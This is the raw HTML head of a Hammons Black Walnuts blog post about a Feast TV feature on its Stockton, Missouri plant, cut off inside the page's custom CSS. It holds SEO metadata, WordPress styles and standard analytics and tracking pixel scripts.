

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/
body_size: 10977
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7 oldie"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8 oldie"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9 oldie"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
<head class="page-">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,11">

			<title>Feast TV Goes Behind the Scenes at Hammons – Click to Watch! - Hammons Black Walnuts</title>
		
				<meta name="description" content="The Home of Hand-Harvested American Black Walnuts">
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed&display=swap" rel="stylesheet">
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
		<meta name="apple-mobile-web-app-title" content="TAP" />
		<meta name="viewport" content="width=device-width, initial-scale=1" />
		<meta name="viewport" id="vp" content="initial-scale=1.0,user-scalable=no,maximum-scale=1" media="(device-height: 568px)" />
		<meta name="format-detection" content="telephone=yes" />
		<link rel="apple-touch-icon" href="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/apple-touch-icon-57x57.png" />
		<link rel="apple-touch-icon" sizes="57x57" href="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/apple-touch-icon-57x57.png">
		<link rel="apple-touch-icon" sizes="72x72" href="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/touch-icon-ipad-72x72.png" />
		<link rel="apple-touch-icon" sizes="114x114" href="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/touch-icon-iphone4-114x114.png" />
		<link rel="apple-touch-icon" sizes="144x144" href="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/images/touch-icon-iphone5-144x144.png" />
		<script src="https://maps.googleapis.com/maps/api/js?v=3.56&amp;libraries=geometry&amp;key=AIzaSyDblrfbsSinzu65yTuAWDTRCrnUYMAjr7w"></script>

		<script src="https://code.jquery.com/jquery-1.10.2.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/hmac-sha1.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/components/enc-base64-min.js"></script>

		<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658840751048045');
fbq('track', "PageView");</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8SRGR8S7J6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8SRGR8S7J6');
</script>

	
	<script type="text/javascript">
		if (window.location.href=="https://www.blackwalnutrecipes.com/"||window.location.href=="https://blackwalnutrecipes.com/") {
			window.location.href = "https://www.black-walnuts.com/explore-recipes/";
		}
	
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Feast TV Goes Behind the Scenes at Hammons – Click to Watch! - Hammons Black Walnuts" />
	<meta property="og:description" content="Feast Magazine&#8217;s Feast TV features a behind-the-scenes look into the black walnut harvest and production at Hammons&#8217; plant in Stockton, MO." />
	<meta property="og:url" content="https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/" />
	<meta property="og:site_name" content="Hammons Black Walnuts" />
	<meta property="article:publisher" content="https://www.facebook.com/HammonsBlackWalnuts" />
	<meta property="article:published_time" content="2017-08-24T18:26:24+00:00" />
	<meta property="article:modified_time" content="2017-09-25T20:53:15+00:00" />
	<meta name="author" content="Jacob Basecke" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@BlackWalnuts" />
	<meta name="twitter:site" content="@BlackWalnuts" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jacob Basecke" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/#article","isPartOf":{"@id":"https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/"},"author":{"name":"Jacob Basecke","@id":"https://black-walnuts.com/#/schema/person/d4f1b0e81fb6ed5f2e245ed741fee2f7"},"headline":"Feast TV Goes Behind the Scenes at Hammons – Click to Watch!","datePublished":"2017-08-24T18:26:24+00:00","dateModified":"2017-09-25T20:53:15+00:00","mainEntityOfPage":{"@id":"https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/"},"wordCount":41,"articleSection":["Featured In"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/","url":"https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/","name":"Feast TV Goes Behind the Scenes at Hammons – Click to Watch! - Hammons Black Walnuts","isPartOf":{"@id":"https://black-walnuts.com/#website"},"datePublished":"2017-08-24T18:26:24+00:00","dateModified":"2017-09-25T20:53:15+00:00","author":{"@id":"https://black-walnuts.com/#/schema/person/d4f1b0e81fb6ed5f2e245ed741fee2f7"},"breadcrumb":{"@id":"https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/"]}]},{"@type":"BreadcrumbList","@id":"https://black-walnuts.com/2017/08/feast-tv-goes-behind-scenes-hammons/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://black-walnuts.com/"},{"@type":"ListItem","position":2,"name":"Feast TV Goes Behind the Scenes at Hammons – Click to Watch!"}]},{"@type":"WebSite","@id":"https://black-walnuts.com/#website","url":"https://black-walnuts.com/","name":"Hammons Black Walnuts","description":"The Home of Hand-Harvested American Black Walnuts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://black-walnuts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://black-walnuts.com/#/schema/person/d4f1b0e81fb6ed5f2e245ed741fee2f7","name":"Jacob Basecke","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://black-walnuts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/204493332af8aff0a967400c11c2cb9853fe2c15e205c98dccf1394f08eccffa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/204493332af8aff0a967400c11c2cb9853fe2c15e205c98dccf1394f08eccffa?s=96&d=mm&r=g","caption":"Jacob Basecke"},"url":"https://black-walnuts.com/author/jacobbw/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://black-walnuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblack-walnuts.com%2F2017%2F08%2Ffeast-tv-goes-behind-scenes-hammons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://black-walnuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblack-walnuts.com%2F2017%2F08%2Ffeast-tv-goes-behind-scenes-hammons%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='appStyles-css' href='https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/css/main.css?ver=240629-150631' type='text/css' media='all' />
<link rel='stylesheet' id='custom-overrides-css' href='https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/style-override.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://black-walnuts.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/js/vendor/modernizr-2.6.2.min.js?ver=1" id="modernizr-js"></script>
<script type="text/javascript" src="https://black-walnuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://black-walnuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/js/plugins.js?ver=1" id="themePlugins-js"></script>
<script type="text/javascript" src="https://black-walnuts.com/wp-content/themes/BlackWalnuts-v2/js/main.js?ver=240629-150631" id="themeScripts-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://black-walnuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://black-walnuts.com/wp-json/wp/v2/posts/3984" /><script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":3984,"post_name":"feast-tv-goes-behind-scenes-hammons","post_title":"Feast TV Goes Behind the Scenes at Hammons \u2013 Click to Watch!","post_type":"post","post_author":"3","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":16,"name":"Featured In","slug":"featured-in","term_group":0,"term_taxonomy_id":16,"taxonomy":"category","description":"","parent":0,"count":10,"filter":"raw","cat_ID":16,"category_count":10,"category_description":"","cat_name":"Featured In","category_nicename":"featured-in","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Jacob Basecke","ID":3};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="cc_mm" data-mailmunch-site-id="258718" async></script><!-- HFCM by 99 Robots - Snippet # 1: pin tag -->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612906891171', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612906891171&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
<!-- /end HFCM by 99 Robots -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '434856274044925', url);
fbq('init', '434856274044925', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://black-walnuts.com/wp-content/uploads/cropped-HPC-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://black-walnuts.com/wp-content/uploads/cropped-HPC-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://black-walnuts.com/wp-content/uploads/cropped-HPC-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://black-walnuts.com/wp-content/uploads/cropped-HPC-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#nav_primary .container div ul li a {
	min-width:150px;
}
#nav_primary {
	background: #fff;
}
.hbw-archive-page-heading {
	letter-spacing: .05em;
	font-size: 45px;
	font-family: "BebasNeue";
	color: #fff;
	margin: 0;
}
.archive nav div > ul > li > ul > li {
	font-size: inherit;
	color: indianred;
	margin: unset;
	padding-left: unset;
}
.hbw-archive-side > .container {
	padding: 50px 20px;
}
.hbw-archive-side h5 {
	padding-left: 0 !important;
}
.hbw-archive-side .archive {
	padding: 35px 20px;
	background: #aa8c6e;
	color: #fff;
	font-family: "BebasNeue";
	margin-top: -50px;
}
.hbw-archive-side .archive ul li a:visited {
	color: #fff !important;
}
.hbw-archive-side .archive ul li {
	margin-bottom: 5px;
}
.hbw-archive-title {
	display: block;
	font-family: "BebasNeue";
	font-size: 32px;
	letter-spacing: 2px;
	margin-bottom: 15px
}
.hbw-archive-side .archive ul li a {
	text-decoration: none;
	color: #fff;
	font-size: 18px;
	letter-spacing: 1px;
}
.hbw-archive-page h1 {
	font-size: 60px !important;
}
.page.page-id-200 .news article header > a:first-child {
	height: 150px;
	width: 150px;
	display: block;
	float: left;
	overflow: hidden;
	position: relative;
}
.page.page-id-200 .news article header > a:first-child img {
	height: 150px;
	width: auto;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.page.page-id-200 .news article header > a:nth-child(2) h3 {
	margin: 0;
	font-size: 18px;
	margin-left: 165px;
	letter-spacing: 1.5px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
}
.page.page-id-200 .news article header > p {
	margin-left: 165px;
	font-weight: 100 !important;
	font-size: 14px;
}
.page.page-id-200 .news article > main,
.page.page-id-200 .news article footer{
	margin-left: 165px;
}
.page.page-id-200 .news .container > div > ul > li,
.page.page-id-200 .news .container > div > ul > strong > li {
	padding: 0;
	border-bottom: 1px solid #aa8c6e !important;
	margin-bottom: 15px;
}
.page.page-id-200 .news article > main p {
	font-size: 14px;
	font-weight: 100;
	color: #d89c34;
	line-height: 1.5;
}
.page.page-id-200 .news .container article footer > a {
	font-weight: 600 !important;
	font-size: 14px;
}
.copy_intro {
	background:white;
}

.store_list main .container > ul > li {
